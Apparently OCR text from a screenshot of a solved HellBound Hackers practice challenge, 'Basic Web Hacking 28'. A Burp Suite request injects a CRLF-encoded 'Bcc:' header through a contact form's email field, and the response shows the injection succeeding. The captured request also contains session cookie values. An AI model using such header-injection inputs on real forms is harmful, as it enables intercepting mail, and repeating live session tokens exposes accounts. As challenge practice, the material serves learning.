 Browser web Chromium
Base
HellBound Hackers
HellBound Contact
Secure
https://www.hellboundhackers.org/challenge
104
Home Discussion Forum Articles Code Bank
Welcome hackingvideo Edit Account Logout
HELLBOUN
HACKERS
Follow us on Twitter!
Imagination is more valuable than knowledge - Albert Einstein
Saturday, March 18,
2017
Navigation
Home
Find:
Search
Members
Information:
Issues
Advertise on HBH
FAQ
Learn
Articles
Code Bank
Communicate
Discussion Forum
Community Polls
Submit
Submit News
Submit Article
Submit Code
Submit an issue
Shop
Exclusive Membership
Challenges
Rankings
Challenge Points
Exploit:
Basic Web Hacking
Application Cracking
Javascript Hacking
Realistic Challenges
Rooting Challenges
Pen-Testing Challenges
Programming:
Timed Challenges
Think:
Encryption
Logical
Stegano
Basic Web Hacking 28
The HBH staff have been getting alot of personal
messages regarding various different things, so they
decided to set up a contact form, for users to contact them
by. The only problem is, the contact form has a big security
hole in it, see if you can find the hole and intercept a
message as some sensitive data is being sent along with
the email.
Name: hackingvideo
Email: popopo@popopo.com
Message:
opdosapdoasp
Send
Password: •••••••••••
Submit
hackingvideo
You have 640 points
~ My Profile ~
?
Edit Profile
Account Settings
Private Messages
Logout
Affiliates
Lootcrate
Digitalocean
HackThisSite
PHP-Fusion
Shoutbox
Please use the
forums for challenge help
Shout
Shoutbox Archive
rex_mundi
18 Mar : 14:38
Hey man.
Burp Suite Free Edition v1.7.17 - Temporary Project
Burp Intruder Repeater Window Help
Decoder Comparer Extender Project options User options Alerts
Target Proxy Spider Scanner Intruder Repeater Sequencer
1 × ...
Go Cancel < >
Target: https://www.hellboundhackers.org
?
Request
Raw Params Headers Hex
POST /challenges/basic28/index.php HTTP/1.1
Host: www.hellboundhackers.org
Connection: close
Content-Length: 105
Cache-Control: max-age=0
Origin: https://www.hellboundhackers.org
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/57.0.2987.98 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Accept:
text/html,application/xhtml+xml,application/xml;q=
0.9,image/webp,*/*;q=0.8
Referer:
https://www.hellboundhackers.org/challenges/basic2
8/index.php
Accept-Language: en-US,en;q=0.8
Cookie: fusion_visited=TRUE;
fusion_user=98421.6ec31c13c64770ca6a424e0999a22694
; fusion_lastvisit=1489876589;
PHPSESSID=9ed5kt7b34rhh5cgs6l7cpbcj7
fname=hackingvideo&email=popopo%40popopo.com%0d%0a
Bcc:hackingvideotutorial@gmail.com&message=opdosap
doasp
? < + >
Type a search term
0 matches
Done
21.373 bytes | 568 millis
Response
Raw Headers
Hex HTML Render
leo
rday,
March
18,
2017
Basic Web Hacking 28
Thank you, hackingvideo
[popopo@popopo.com
Bcc:hackingvideotutorial@gmail.com],
for contacting us, we will get back
to you shortly.